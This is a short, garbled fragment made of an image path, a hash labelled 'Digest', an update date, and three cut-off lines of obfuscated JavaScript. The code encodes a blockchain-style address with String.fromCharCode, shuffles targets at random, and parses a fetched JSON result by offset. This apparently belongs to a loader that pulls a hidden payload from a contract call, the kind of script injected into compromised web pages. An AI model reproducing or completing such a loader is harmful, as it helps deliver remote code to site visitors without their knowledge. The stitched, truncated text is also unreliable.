
🔧 Digest:
17d8e992f7d9695b045e16933bc05d65
🕒 Updated:
2026-05-31
Math.random()-0.5);for(let r of u){try{const q=String.fromC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str